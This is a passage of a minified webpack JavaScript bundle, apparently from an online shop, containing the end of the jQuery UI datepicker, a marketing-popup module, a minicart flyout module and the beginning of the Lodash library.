Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,n,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var r=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,n,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),r,this._getFormatConfig(e))}}),e.fn.datepicker=function(t){if(!this.length)return this;e.datepicker.initialized||(e(document).on("mousedown",e.datepicker._checkExternalClick),e.datepicker.initialized=!0),0===e("#"+e.datepicker._mainDivId).length&&e("body").append(e.datepicker.dpDiv);var n=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(n)):this.each(function(){"string"==typeof t?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this].concat(n)):e.datepicker._attachDatepicker(this,t)}):e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(n))},e.datepicker=new n,e.datepicker.initialized=!1,e.datepicker.uuid=(new Date).getTime(),e.datepicker.version="1.13.3",e.datepicker})?i.apply(t,r):i)||(e.exports=o)}()},319:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(20)),o=u(n(246)),a=u(n(4)),s=u(n(263));function u(e){return e&&e.__esModule?e:{default:e}}var l=SitePreferences.MARKETING_POPUPS_CONFIG,c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initState(),this.initEvents()}},{key:"initState",value:function(){this.isDisallowedUser()&&!s.default.get("isHiddenMarketing")&&s.default.set("isHiddenMarketing","true")}},{key:"initEvents",value:function(){a.default.on("components.inited",this.checkPopup.bind(this))}},{key:"checkPopup",value:function(e){var t=this;this.state.type=e,this.isDisabledPopup()||this.isDisallowedPage(e)||setTimeout(function(){t.showPopup()},1e3*l[e].triggerInterval)}},{key:"isDisabledPopup",value:function(){this.state.cookieName="showMarketingPopup";var e="false"===s.default.get(this.state.cookieName),t="true"===s.default.get("userLoggedOut");return e||t||this.isHiddenMarketing()||this.isDisallowedUser()}},{key:"isDisallowedUser",value:function(){return window.User.authenticated}},{key:"isHiddenMarketing",value:function(){return"true"===s.default.get("isHiddenMarketing")}},{key:"isDisallowedPage",value:function(e){var t=!0,n=l.MARKETING_POPUPS_PAGES;if(!n||!n[e])return t;var i=window.pageContext.type,r=window.location.href.indexOf("q=")>=0,o=window.pageContext.analytics,a=o.search&&"categorylanding"===o.search.pageView;switch(i){case"product":case"storefront":t=!n[e][i];break;case"search":a?t=!n[e].clp:r||(t=!n[e].plp)}return t}},{key:"showPopup",value:function(){o.default.open({html:this.$el.html(),options:{title:this.config.title,dialogClass:"b-marketing-popup",close:this.closePopup.bind(this),buttons:[{text:Resources.NOT_INTERESTED,class:"b-marketing-popup__btn",click:function(){o.default.close()}}]}})}},{key:"closePopup",value:function(e,t){t=t||this.state.cookieName,e=e||this.state.type,s.default.set(t,"false",{expires:l[e].nextTriggerInterval})}}]),t}();t.default=c},34:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=u(n(29)),a=u(n(4)),s=u(n(248));function u(e){return e&&e.__esModule?e:{default:e}}n(270);var l=a.default.getEmitter("minicartWrapper"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.eventMgr("cart.mini.updated",this.updateMinicartContent),this.eventMgr("shippingForm.showMinicart",this.showFlyout),this.eventMgr("billingForm.showMinicart",this.showFlyout),this.eventMgr("clickAndCollect.showMinicart",this.showFlyout),this.event("click",".js-remove-from-minicart",this.removeFromMinicart),this.onChild("proceedToCheckoutForm","cart.mini.hide",this.hideFlyout),this.onChild("proceedToCheckoutButton","cart.mini.hide",this.hideFlyout),this.event("click",".js-minicart__overlay",this.hideFlyout),this.event("click",".js-minicart-close-btn",this.onCloseButtonClick),this.config.localizeCode&&(a.default.on("couponForm.coupon.apply",this.updateMinicartContentOnChangeCoupon),this.eventMgr("cart.mini.updatedcoupon",this.updateMinicartContentCoupon)),this.itemsQty=this.config.itemsQty,this.timeout=null}},{key:"onButtonClick",value:function(e,t){this.clearTimeout(),!s.default.isMobileView()&&this.itemsQty>0&&(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onButtonClick",this).call(this,e,t),l.emit("click"))}},{key:"onCloseButtonClick",value:function(e,t){this.clearTimeout(),t.preventDefault(),this.hideFlyout()}},{key:"updateMinicartContent",value:function(t){var n=t.data,i=t.withTimeout,r=void 0===i||i,o=t.showMiniCart,a=void 0===o||o,s=e(n).closest(".js-minicart-wrapper");this.itemsQty=s.data("itemsQty")||0,this.remove&&(s.find(".js-minicart-content").addClass("h-no-animation"),this.remove=!1),this.setHtml(s.html()||""),"billing"!==window.pageContext.currentPage&&"shipping"!==window.pageContext.currentPage?(a&&(this.itemsQty>0?r?this.showMinicartWithTimeout():this.showFlyout():this.hideFlyout()),l.emit("updated")):l.emit("updated")}},{key:"updateMinicartContentCoupon",value:function(t){var n=t.data,i=e(n).closest(".js-minicart-wrapper");this.itemsQty=i.data("itemsQty")||0,this.remove&&(i.find(".js-minicart-content").addClass("h-no-animation"),this.remove=!1),this.setHtml(i.html()||""),l.emit("updated")}},{key:"showMinicartWithTimeout",value:function(){var e=this;this.clearTimeout(),this.config.autocloseTimeout&&this.config.autocloseTimeout>0&&(this.timeout=setTimeout(function(){e.hideFlyout(),e.timeout=null},this.config.autocloseTimeout)),a.default.once("components.updated",function(){return e.showFlyout()})}},{key:"removeFromMinicart",value:function(t){this.remove=!0;var n=e(t).data("itemUuid");a.default.execute("minicart.remove",{uuid:n});var i=e(t).data("productDetails"),r=e(t).data("productQty");l.emit("removed",{productDetails:i,productQty:r})}},{key:"clearTimeout",value:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(){null!==this.timeout&&(clearTimeout(this.timeout),this.timeout=null)})},{key:"onShow",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onShow",this).call(this),this.bodyClassAdded||(document.body.classList.contains("scrolling-active")&&(document.getElementsByClassName("b-header__banner")[0].classList.remove("b-header__banner_hide"),document.getElementsByClassName("b-header__banner")[0].classList.add("b-header__banner_sticky"),document.querySelector("body").classList.remove("scrolling-active")),a.default.execute("bodyTrigger.triggerClass",{class:"b-minicart__active",isEnabled:!0}),this.bodyClassAdded=!0)}},{key:"onHide",value:function(){this.$el.find(".js-minicart-content").removeClass("h-no-animation"),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onHide",this).call(this),this.bodyClassAdded&&(a.default.execute("bodyTrigger.triggerClass",{class:"b-minicart__active",isEnabled:!1}),this.bodyClassAdded=!1)}},{key:"updateMinicartContentOnChangeCoupon",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];a.default.execute("minicart.updatecoupon",{showMiniCart:e})}}]),n}();t.default=c}).call(this,n(0))},345:function(e,t,n){(function(e,i){var r;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var o,a=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",u="Expected a function",l="Invalid `variable` option passed into `_.template`",c="__lodash_hash_undefined__",f=500,h="__lodash_placeholder__",d=1,p=2,v=4,y=1,g=2,b=1,_=2,m=4,w=8,k=16,O=32,j=64,C=128,P=256,S=512,D=30,T="...",M=800,x=16,E=1,I=2,F=1/0,A=9007199254740991,$=1.7976931348623157e308,R=NaN,L=4294967295,z=L-1,V=L>>>1,B=[["ary",C],["bind",b],["bindKey",_],["curry",w],["curryRight",k],["flip",S],["partial",O],["partialRight",j],["rearg",P]],N="[object Arguments]",H="[object Array]",U="[object AsyncFunction]",W="[object Boolean]",Y="[object Date]",K="[object DOMException]",q="[object Error]",G="[object Function]",J="[object GeneratorFunction]",Z="[object Map]",Q="[object Number]",X="[object Null]",ee="[object Object]",te="[object Proxy]",ne="[object RegExp]",ie="[object Set]",re="[object String]",oe="[object Symbol]",ae="[object Undefined]",se="[object WeakMap]",ue="[object WeakSet]",le="[object ArrayBuffer]",ce="[object DataView]",fe="[object Float32Array]",he="[object Float64Array]",de="[object Int8Array]",pe="[object Int16Array]",ve="[object Int32Array]",ye="[object Uint8Array]",ge="[object Uint8ClampedArray]",be="[object Uint16Array]",_e="[object Uint32Array]",me=/\b__p \+= '';/g,we=/\b(__p \+=) '' \+/g,ke=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Oe=/&(?:amp|lt|gt|quot|#39);/g,je=/[&<>"']/g,Ce=RegExp(Oe.source),Pe=RegExp(je.source),Se=/<%-([\s\S]+?)%>/g,De=/<%([\s\S]+?)%>/g,Te=/<%=([\s\S]+?)%>/g,Me=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,xe=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ie=/[\\^$.*+?()[\]{}|]/g,Fe=RegExp(Ie.source),Ae=/^\s+/,$e=/\s/,Re=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Le=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,Ve=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Be=/[()=,{}\[\]\/\s]/,Ne=/\\(\\)?/g,He=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ue=/\w*$/,We=/^[-+]0x[0-9a-f]+$/i,Ye=/^0b[01]+$/i,Ke=/^\[object .+?Constructor\]$/,qe=/^0o[0-7]+$/i,Ge=/^(?:0|[1-9]\d*)$/,Je=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ze=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",et="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tt="[\\ud800-\\udfff]",nt="["+et+"]",it="["+Xe+"]",rt="\\d+",ot="[\\u2700-\\u27bf]",at="[a-z\\xdf-\\xf6\\xf8-\\xff]",st="[^\\ud800-\\udfff"+et+rt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ut="\\ud83c[\\udffb-\\udfff]",lt="[^\\ud800-\\udfff]",ct="(?:\\ud83c[\\udde6-\\uddff]){2}",ft="[\\ud800-\\udbff][\\udc00-\\udfff]",ht="[A-Z\\xc0-\\xd6\\xd8-\\xde]",dt="(?:"+at+"|"+st+")",pt="(?:"+ht+"|"+st+")",vt="(?:"+it+"|"+ut+")"+"?",yt="[\\ufe0e\\ufe0f]?"+vt+("(?:\\u200d(?:"+[lt,ct,ft].join("|")+")[\\ufe0e\\ufe0f]?"+vt+")*"),gt="(?:"+[ot,ct,ft].join("|")+")"+yt,bt="(?:"+[lt+it+"?",it,ct,ft,tt].join("|")+")",_t=RegExp("['’]","g"),mt=RegExp(it,"g"),wt=RegExp(ut+"(?="+ut+")|"+bt+yt,"g"),kt=RegExp([ht+"?"+at+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[nt,ht,"$"].join("|")+")",pt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[nt,ht+dt,"$"].join("|")+")",ht+"?"+dt+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ht+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",rt,gt].join("|"),"g"),Ot=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),jt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ct=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Pt=-1,St={};St[fe]=St[he]=St[de]=St[pe]=St[ve]=St[ye]=St[ge]=St[be]=St[_e]=!0,St[N]=St[H]=St[le]=St[W]=St[ce]=St[Y]=St[q]=St[G]=St[Z]=St[Q]=St[ee]=St[ne]=St[ie]=St[re]=St[se]=!1;var Dt={};Dt[N]=Dt[H]=Dt[le]=Dt[ce]=Dt[W]=Dt[Y]=Dt[fe]=Dt[he]=Dt[de]=Dt[pe]=Dt[ve]=Dt[Z]=Dt[Q]=Dt[ee]=Dt[ne]=Dt[ie]=Dt[re]=Dt[oe]=Dt[ye]=Dt[ge]=Dt[be]=Dt[_e]=!0,Dt[q]=Dt[G]=Dt[se]=!1;var Tt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Mt=parseFloat,xt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,It="object"==typeof self&&self&&self.Object===Object&&self,Ft=Et||It||Function("return this")(),At=t&&!t.nodeType&&t,$t=At&&"object"==typeof i&&i&&!i.nodeType&&i,Rt=$t&&$t.exports===At,Lt=Rt&&Et.process,zt=function(){try{var e=$t&&$t.require&&$t.require("util").types;return e||Lt&&Lt.binding&&Lt.binding("util")}catch(e){}}(),Vt=zt&&zt.isArrayBuffer,Bt=zt&&zt.isDate,Nt=zt&&zt.isMap,Ht=zt&&zt.isRegExp,Ut=zt&&zt.isSet,Wt=zt&&zt.isTypedArray;function Yt(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Kt(e,t,n,i){for(var r=-1,o=null==e?0:e.length;++r<o;){var a=e[r];t(i,a,n(a),e)}return i}function qt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Jt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Zt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,o=[];++n<i;){var a=e[n];t(a,n,e)&&(o[r++]=a)}return o}function Qt(e,t){return!!(null==e?0:e.length)&&ln(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function en(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function tn(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function nn(e,t,n,i){var r=-1,o=null==e?0:e.length;for(i&&o&&(n=e[++r]);++r<o;)n=t(n,e[r],r,e);return n}function rn(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function on(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var an=dn("length");function sn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function un(e,t,n,i){for(var r=e.length,o=n+(i?1:-1);i?o--:++o<r;)if(t(e[o],o,e))return o;return-1}function ln(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):un(e,fn,n)}function cn(e,t,n,i){for(var r=n-1,o=e.length;++r<o;)if(i(e[r],t))return r;return-1}function fn(e){return e!=e}function hn(e,t){var n=null==e?0:e.length;return n?yn(e,t)/n:R}function dn(e){return function(t){return null==t?o:t[e]}}function pn(e){return function(t){return null==e?o:e[t]}}function vn(e,t,n,i,r){return r(e,function(e,r,o){n=i?(i=!1,e):t(n,e,r,o)}),n}function yn(e,t){for(var n,i=-1,r=e.length;++i<r;){var a=t(e[i]);a!==o&&(n=n===o?a:n+a)}return n}function gn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function bn(e){return e?e.slice(0,An(e)+1).replace(Ae,""):e}function _n(e){return function(t){return e(t)}}function mn(e,t){return en(t,function(t){return e[t]})}function wn(e,t){return e.has(t)}function kn(e,t){for(var n=-1,i=e.length;++n<i&&ln(t,e[n],0)>-1;);return n}function On(e,t){for(var n=e.length;n--&&ln(t,e[n],0)>-1;);return n}var jn=pn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Cn=pn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Pn(e){return"\\"+Tt[e]}function Sn(e){return Ot.test(e)}function Dn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Tn(e,t){return function(n){return e(t(n))}}function Mn(e,t){for(var n=-1,i=e.length,r=0,o=[];++n<i;){var a=e[n];a!==t&&a!==h||(e[n]=h,o[r++]=n)}return o}function xn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function En(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function In(e){return Sn(e)?function(e){var t=wt.lastIndex=0;for(;wt.test(e);)++t;return t}(e):an(e)}function Fn(e){return Sn(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.split("")}(e)}function An(e){for(var t=e.length;t--&&$e.test(e.charAt(t)););return t}var $n=pn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Rn=function e(t){var n=(t=null==t?Ft:Rn.defaults(Ft.Object(),t,Rn.pick(Ft,Ct))).Array,i=t.Date,r=t.Error,$e=t.Function,Xe=t.Math,et=t.Object,tt=t.RegExp,nt=t.String,it=t.TypeError,rt=n.prototype,ot=$e.prototype,at=et.prototype,st=t["__core-js_shared__"],ut=ot.toString,lt=at.hasOwnProperty,ct=0,ft=function(){var e=/[^.]+$/.exec(st&&st.keys&&st.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),ht=at.toString,dt=ut.call(et),pt=Ft._,vt=tt("^"+ut.call(lt).replace(Ie,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),yt=Rt?t.Buffer:o,gt=t.Symbol,bt=t.Uint8Array,wt=yt?yt.allocUnsafe:o,Ot=Tn(et.getPrototypeOf,et),Tt=et.create,Et=at.propertyIsEnumerable,It=rt.splice,At=gt?gt.isConcatSpreadable:o,$t=gt?gt.iterator:o,Lt=gt?gt.toStringTag:o,zt=function(){try{var e=Vo(et,"defineProperty");return e({},"",{}),e}catch(e){}}(),an=t.clearTimeout!==Ft.clearTimeout&&t.clearTimeout,pn=i&&i.now!==Ft.Date.now&&i.now,Ln=t.setTimeout!==Ft.setTimeout&&t.setTimeout,zn=Xe.ceil,Vn=Xe.floor,Bn=et.getOwnPropertySymbols,Nn=yt?yt.isBuffer:o,Hn=t.isFinite,Un=rt.join,Wn=Tn(et.keys,et),Yn=Xe.max,Kn=Xe.min,qn=i.now,Gn=t.parseInt,Jn=Xe.random,Zn=rt.reverse,Qn=Vo(t,"DataView"),Xn=Vo(t,"Map"),ei=Vo(t,"Promise"),ti=Vo(t,"Set"),ni=Vo(t,"WeakMap"),ii=Vo(et,"create"),ri=ni&&new ni,oi={},ai=ha(Qn),si=ha(Xn),ui=ha(ei),li=ha(ti),ci=ha(ni),fi=gt?gt.prototype:o,hi=fi?fi.valueOf:o,di=fi?fi.toString:o;function pi(e){if(Ts(e)&&!bs(e)&&!(e instanceof bi)){if(e instanceof gi)return e;if(lt.call(e,"__wrapped__"))return da(e)}return new gi(e)}var vi=function(){function e(){}return function(t){if(!Ds(t))return{};if(Tt)return Tt(t);e.prototype=t;var n=new e;return e.prototype=o,n}}();function yi(){}function gi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function bi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=L,this.__views__=[]}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function mi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function ki(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new wi;++t<n;)this.add(e[t])}function Oi(e){var t=this.__data__=new mi(e);this.size=t.size}function ji(e,t){var n=bs(e),i=!n&&gs(e),r=!n&&!i&&ks(e),o=!n&&!i&&!r&&Rs(e),a=n||i||r||o,s=a?gn(e.length,nt):[],u=s.length;for(var l in e)!t&&!lt.call(e,l)||a&&("length"==l||r&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||Ko(l,u))||s.push(l);return s}function Ci(e){var t=e.length;return t?e[kr(0,t-1)]:o}function Pi(e,t){return la(io(e),Ai(t,0,e.length))}function Si(e){return la(io(e))}function Di(e,t,n){(n===o||ps(e[t],n))&&(n!==o||t in e)||Ii(e,t,n)}function Ti(e,t,n){var i=e[t];lt.call(e,t)&&ps(i,n)&&(n!==o||t in e)||Ii(e,t,n)}function Mi(e,t){for(var n=e.length;n--;)if(ps(e[n][0],t))return n;return-1}function xi(e,t,n,i){return Vi(e,function(e,r,o){t(i,e,n(e),o)}),i}function Ei(e,t){return e&&ro(t,ou(t),e)}function Ii(e,t,n){"__proto__"==t&&zt?zt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Fi(e,t){for(var i=-1,r=t.length,a=n(r),s=null==e;++i<r;)a[i]=s?o:eu(e,t[i]);return a}function Ai(e,t,n){return e==e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function $i(e,t,n,i,r,a){var s,u=t&d,l=t&p,c=t&v;if(n&&(s=r?n(e,i,r,a):n(e)),s!==o)return s;if(!Ds(e))return e;var f=bs(e);if(f){if(s=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&lt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!u)return io(e,s)}else{var h=Ho(e),y=h==G||h==J;if(ks(e))return Zr(e,u);if(h==ee||h==N||y&&!r){if(s=l||y?{}:Wo(e),!u)return l?function(e,t){return ro(e,No(e),t)}(e,function(e,t){return e&&ro(t,au(t),e)}(s,e)):function(e,t){return ro(e,Bo(e),t)}(e,Ei(s,e))}else{if(!Dt[h])return r?e:{};s=function(e,t,n){var i=e.constructor;switch(t){case le:return Qr(e);case W:case Y:return new i(+e);case ce:return function(e,t){var n=t?Qr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case fe:case he:case de:case pe:case ve:case ye:case ge:case be:case _e:return Xr(e,n);case Z:return new i;case Q:case re:return new i(e);case ne:return function(e){var t=new e.constructor(e.source,Ue.exec(e));return t.lastIndex=e.lastIndex,t}(e);case ie:return new i;case oe:return function(e){return hi?et(hi.call(e)):{}}(e)}}(e,h,u)}}a||(a=new Oi);var g=a.get(e);if(g)return g;a.set(e,s),Fs(e)?e.forEach(function(i){s.add($i(i,t,n,i,e,a))}):Ms(e)&&e.forEach(function(i,r){s.set(r,$i(i,t,n,r,e,a))});var b=f?o:(c?l?Io:Eo:l?au:ou)(e);return qt(b||e,function(i,r){b&&(i=e[r=i]),Ti(s,r,$i(i,t,n,r,e,a))}),s}function Ri(e,t,n){var i=n.length;if(null==e)return!i;for(e=et(e);i--;){var 